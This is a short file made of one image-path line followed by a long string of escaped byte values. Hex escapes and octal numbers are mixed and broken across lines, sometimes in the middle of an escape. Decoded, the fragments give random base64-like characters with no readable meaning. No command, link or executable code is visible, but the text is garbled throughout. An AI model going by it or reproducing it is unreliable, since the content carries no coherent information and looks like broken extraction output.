
56\
150
\
70
\
110
\x41\x4f\
155
\
65
\
64
\
115
\x6e\
111
\x38\
147
\
61
\x37\x4b\
112
\x74\x64\
160
\
154
\
163
\x76\
142
\x4c\
156
\x69\x34\x76\
120
\x66\
153
\x6e
\x46\x6b\x41\x72\
153
\
172
\
126
\
65
\x43\
172
\x41
\
172
\x38\
167
\x49\x74\x6f\x64\x6f\x61\
157
\x39
\
104
\
142
\
111
\x76\x69\x30\
142
\x64\x75\
71
\x6c
\x2b\x33\
160
\x50\
161
\x48\
130
\x61\
103
\
151
\
153
\
141
\x75\x70\x35\
143
\x64\
161
\x76\x7a\x45\
144
\
146
\x47\x55\
101
\
102
\
157
\x2f\
147
\
120
\
125
\x69
\x39\
127
\
152
\x5a\
152
\x75\x6f\
60
\
171
\
130
\x62
\x30\x48\
107
\x43\x6e\x58\x4b\
171
\x35\x6c\x30
\
112
\x45\x57\x72\x2f\
126
\x57\
122
\
63
\x33\
153
\x63\x36\
155
\
145
\x46\x33\
60
\x57\x71\
123
\
71
\
1
07
\x59\
111
\
116
\x38\
60
\x59\x2f\x39\x37\
67
\x75
\
121
\x39\
130
\x78\x33\x42\x2b\
161
\
142
\
70
\
116
\x55\x74\
105
\x77\x36\x4d\x4c\
131
\
115
\
164
\
170
\x6b\x66\
150
\
164
\
171
\
150
\x32\
63
\x54\
151
\x64
\x38\
120
\x66\x79\
155
\
64
\x49\
152
\
143
\
147
\
103
\x36\x61\
61
\
63
\
62
\
103
\x2b\
106
\x58\
71
\
64
\x36
\
63
\x52\
71
\
124
\
67
\
142
\x65\
110
\x70\
53
\
161
\
166
\x63\
144
\
111
\
164
\
103
\x38\
67
\
71
\x32\
57
\
102
\x7
2\x6f\
101
\
161
\x43\x55\
162
\x52\
125
\x5a\
60
\x66
\
157
\x47\x58\x56\x57\x62\x58\
115
\x63\
57
\
145
\x78\
113
\x33\
110
\
144
\x36\x73\x30\x48\
171
\
131